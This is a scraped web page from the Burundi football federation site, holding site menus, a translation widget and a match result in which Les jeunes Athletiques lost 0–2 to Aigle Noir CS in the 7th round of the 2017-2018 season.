	<li class="menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/">League A</a></li>
	<li class="menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/">League B</a></li>
</ul>
</li>
<li class="res-dropdown menu-equipe-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/equipe-nationale/">Equipe Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/">Senior</a></li>
	<li class="menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/">U 15</a></li>
	<li class="menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/">U 17</a></li>
	<li class="menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/">U-20</a></li>
	<li class="menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/">U 23</a></li>
</ul>
</li>
<li class="res-dropdown menu-galerie"><a class="item-link dropdown-toggle" href="https://ffb.bi/type/gallery/">Galerie</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-photos"><a href="https://ffb.bi/photos/">Photos</a></li>
	<li class="menu-video"><a href="https://ffb.bi/video/">Video</a></li>
</ul>
</li>
<li class="menu-documents"><a class="item-link" href="https://ffb.bi/autres-reglements/">Documents</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul></div></div><ul id="menu-championship-1" class="nav nav-pills nav-mega onews-mega onews-menures"><li  class="menu-acceuil onews-menu-custom level1"><a href="https://ffb.bi/" class="item-link" ><span class="have-title"><span class="menu-title">Acceuil</span></span></a></li><li  class="dropdown menu-a-propos-de-la-ffb onews-menu-custom level1"><a href="https://ffb.bi/a-propos-de-la-ffb/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">A propos de la FFB</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/"><span class="have-title"><span class="menu-title">Statut de la FFB</span></span></a></li><li  class="column-1 menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/"><span class="have-title"><span class="menu-title">Le Président</span></span></a></li><li  class="column-1 menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/"><span class="have-title"><span class="menu-title">Comité Exécutif</span></span></a></li><li  class="dropdown-submenu column-1 menu-direction-technique-nationale"><a href="https://ffb.bi/direction-technique-nationale/"><span class="have-title"><span class="menu-title">Direction Technique Nationale</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/"><span class="have-title"><span class="menu-title">Coach accrédités</span></span></a></li></ul></li></ul></li><li  class="dropdown menu-reglement onews-menu-custom level1"><a href="https://ffb.bi/reglement/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Règlement</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/"><span class="have-title"><span class="menu-title">Réglement de la Primus Ligue Burundi</span></span></a></li><li  class="column-1 menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/"><span class="have-title"><span class="menu-title">Réglement de la Coupe du Président</span></span></a></li></ul></li><li  class="dropdown menu-competitions onews-menu-custom level1"><a href="https://ffb.bi/competitions/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Compétitions</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/"><span class="have-title"><span class="menu-title">Coupe du Président</span></span></a></li><li  class="column-1 menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/"><span class="have-title"><span class="menu-title">Beach Soccer</span></span></a></li><li  class="dropdown-submenu column-1 menu-primus-league"><a href="https://ffb.bi/category/football-masculin/league-a/"><span class="have-title"><span class="menu-title">Primus League</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-2024-2025"><a href="#"><span class="have-title"><span class="menu-title">2024-2025</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2024-2025</span></span></a></li><li  class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2024-2025</span></span></a></li><li  class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/"><span class="have-title"><span class="menu-title">Primus League 2024-2025 – Résultats</span></span></a></li></ul></li><li  class="menu-2023-2024"><a href="#"><span class="have-title"><span class="menu-title">2023-2024</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2023-2024</span></span></a></li><li  class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2023-2024</span></span></a></li><li  class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/"><span class="have-title"><span class="menu-title">Primus League 2023-2024 – Résultats</span></span></a></li></ul></li><li  class="menu-plb-2022-2023"><a href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/"><span class="have-title"><span class="menu-title">PLB 2022-2023</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2022-2023</span></span></a></li><li  class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/"><span class="have-title"><span class="menu-title">Primus League 2022-2023 – Résultats</span></span></a></li><li  class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2022-2023</span></span></a></li></ul></li><li  class="menu-plb2021-2022"><a href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/"><span class="have-title"><span class="menu-title">PLB2021-2022</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/"><span class="have-title"><span class="menu-title">Primus League 2021-2022 – Résultats</span></span></a></li><li  class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2021-2022</span></span></a></li><li  class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2021-2022</span></span></a></li></ul></li><li  class="menu-primus-ligue-2020-2021"><a href="https://ffb.bi/category/primus-ligue-2020-2021/"><span class="have-title"><span class="menu-title">Primus Ligue 2020-2021</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Fixation</span></span></a></li><li  class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Résultats</span></span></a></li><li  class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Classement</span></span></a></li></ul></li><li  class="menu-2019-2020"><a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/"><span class="have-title"><span class="menu-title">2019-2020</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2019-2020</span></span></a></li><li  class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2019-2020</span></span></a></li><li  class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Classement – Primus League 2019-2020</span></span></a></li></ul></li><li  class="menu-primus-ligue-2018-2019"><a href="https://ffb.bi/category/primus-ligue-2018-2019/"><span class="have-title"><span class="menu-title">Primus Ligue 2018-2019</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2018-2019</span></span></a></li><li  class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2018-2019</span></span></a></li><li  class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="have-title"><span class="menu-title">Classement – Primus League 2018-2019</span></span></a></li></ul></li></ul></li><li  class="column-1 menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/"><span class="have-title"><span class="menu-title">Ligue B nationale</span></span></a></li></ul></li><li  class="dropdown menu-football-feminin onews-menu-custom level1"><a href="https://ffb.bi/category/football-feminin/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Football Féminin</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/"><span class="have-title"><span class="menu-title">Equipe nationale féminine</span></span></a></li><li  class="column-1 menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/"><span class="have-title"><span class="menu-title">League A</span></span></a></li><li  class="column-1 menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/"><span class="have-title"><span class="menu-title">League B</span></span></a></li></ul></li><li  class="dropdown menu-equipe-nationale onews-menu-custom level1"><a href="https://ffb.bi/category/equipe-nationale/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Equipe Nationale</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/"><span class="have-title"><span class="menu-title">Senior</span></span></a></li><li  class="column-1 menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/"><span class="have-title"><span class="menu-title">U 15</span></span></a></li><li  class="column-1 menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/"><span class="have-title"><span class="menu-title">U 17</span></span></a></li><li  class="column-1 menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/"><span class="have-title"><span class="menu-title">U-20</span></span></a></li><li  class="column-1 menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/"><span class="have-title"><span class="menu-title">U 23</span></span></a></li></ul></li><li  class="dropdown menu-galerie onews-menu-custom level1"><a href="https://ffb.bi/type/gallery/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Galerie</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-photos"><a href="https://ffb.bi/photos/"><span class="have-title"><span class="menu-title">Photos</span></span></a></li><li  class="column-1 menu-video"><a href="https://ffb.bi/video/"><span class="have-title"><span class="menu-title">Video</span></span></a></li></ul></li><li  class="menu-documents onews-menu-custom level1"><a href="https://ffb.bi/autres-reglements/" class="item-link" ><span class="have-title"><span class="menu-title">Documents</span></span></a></li><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul>							</div>
						</div>
					</nav>
				</div>			
								<!-- /Primary navbar -->
							</div>
		</div>
	</div>
	<div class="header-bottom">
		<div class="container">
					
			<div class="bot-header pull-left">
				<div class="widget-1 widget-first widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>			</div>
										<div class="search-cate pull-right">
					<div class="widget non-margin">
						<div class="widget-inner">
							<div class="top-form top-search">
	<div class="topsearch-entry">
		<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
  <label class="hide"></label>
  <input type="text" value="" name="s" class="search-query" placeholder="Search">
  <button type="submit" class="fa fa-search button-search-pro form-button"></button>
</form>	</div>
</div>
						</div>
					</div>
				</div>
					</div>
	</div>
</header>
		
<div class="container">
	<div class="row sidebar-row">		

		<!-- Left Sidebar -->
			
	<div class="single main  col-lg-9 col-md-8 col-sm-8 col-xs-12" >
								<div class="post-5019 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-7eme-journee">
								<div class="entry-wrap">
																				<div class="entry-content clearfix">
						<div class="entry-meta clearfix">
							<span class="entry-author">
								<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>							</span>
							<span class="month-time"><a href="https://ffb.bi/joomsport_match/les-jeunes-athletiques-vs-aigle-noir/"><i class="fa fa-calendar"></i>30 mai 2018</a></span>
							<div class="entry-comment">
								<a href="https://ffb.bi/joomsport_match/les-jeunes-athletiques-vs-aigle-noir/#respond">
									<i class="fa fa-comments-o"></i>
									0 Comment(s) 								</a>
							</div>
													</div>
						<div class="entry-summary single-content ">
							<div id="joomsport-container" class="jsIclass">
                <div class="page-content-js jmobile"><div class=""><nav class="navbar navbar-default navbar-static-top" role="navigation"><div class="navbar-header navHeadFull"><ul class="nav navbar-nav pull-right navSingle"><a class="btn btn-default" href="https://ffb.bi/joomsport_season/2017-2018/?action=calendar" title=""><i class="js-calendr"></i>Calendrier</a><a class="btn btn-default" href="https://ffb.bi/joomsport_season/2017-2018/" title=""><i class="js-stand"></i>Classements</a></ul></div></nav></div><div class="heading col-xs-12 col-lg-12">
                    <div class="heading col-xs-6 col-lg-6">
                        <!--h2>
                           
                        </h2-->
                    </div>
                    <div class="selection col-xs-6 col-lg-6 pull-right">
                        <form method="post">
                            <div class="data">
                                
                                <input type="hidden" name="jscurtab" value="" />    
                            </div>
                        </form>
                    </div>
                </div><div class='jsClear'></div><div id="jsMatchViewID">
    <div class="jsMatchResultSection">
        <div class="jsMatchHeader clearfix">
            <div class="col-xs-4 col-sm-5">
                <div class="matchdtime row">
                    <img src="https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/images/calendar-date.png" alt="" /><span>03-12-2017 15:00</span>                </div>
            </div>
            <div class="col-xs-4 col-sm-2 jscenter">
                <div>
                    <div class="jsmatchday"><span>7ème Journée</span></div>                </div>
            </div>
            <div class="col-xs-4 col-sm-5">
                <div class="matchvenue row">
                                    </div>
            </div>
        </div>
        <div class="jsMatchResults">
                        
            <div class="row">
                <div class="jsMatchTeam jsMatchHomeTeam col-xs-6 col-sm-5 col-md-4">
                    <div class="row">
                        <div class="jsMatchEmbl jscenter col-md-5">
                            <a href="https://ffb.bi/joomsport_team/les-jeunes-athletiques/?sid=4640"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/les_jeunes-150x150.png" width="70"  style="max-width: 70px;"  alt="Les jeunes Athletiques" title="Les jeunes Athletiques" /></a>                        </div>
                        <div class="jsMatchPartName col-md-7">
                            <div class="row">
                                <span>
                                    <a href="https://ffb.bi/joomsport_team/les-jeunes-athletiques/?sid=4640">Les jeunes Athletiques</a>                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="jsMatchTeam jsMatchAwayTeam col-xs-6 col-sm-5 col-sm-offset-2 col-md-4 col-md-push-4">
                    <div class="row">
                        <div class="jsMatchEmbl jscenter col-md-5 col-md-push-7">
                            <a href="https://ffb.bi/joomsport_team/aigle-noir/?sid=4640"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/aigle_noir-150x150.png" width="70"  style="max-width: 70px;"  alt="Aigle Noir CS" title="Aigle Noir CS" /></a>                        </div>
                        <div class="jsMatchPartName col-md-7 col-md-pull-5">
                            <div class="row">
                                <span>
                                    <a href="https://ffb.bi/joomsport_team/aigle-noir/?sid=4640">Aigle Noir CS</a>                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="jsMatchScore col-xs-12 col-md-4 col-md-pull-4">
                                        <div class="jsScoreDivM"><div class='BigMScore1'>0</div><div class='BigMScore2'>2</div></div>                </div>
            </div>

            <!-- MAPS -->
                    </div>
    </div>
        <div class="jsMatchContentSection clearfix">
                <div class="tabs">    
                        <div class="tab-content">
                                    <div id="stab_main" class="tab-pane fade in active">
                                                    <div class="table-responsive">
    <div class="jsPlayerStatMatchDiv">
            </div>

        </div>                                            </div>
                                
            </div>
        </div>
            </div>
</div></div></div><script src="https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/js/lightbox.js"></script>


							
							<div class="clear"></div>
							<!-- link page -->
								
						</div>
						
						<div class="clear"></div>
						<div class="single-content-bottom clearfix">
								<div class="social-share">
		<div class="title-share"><i class="fa fa-share-alt" aria-hidden="true"></i> Share</div>
		<div class="wrap-content">
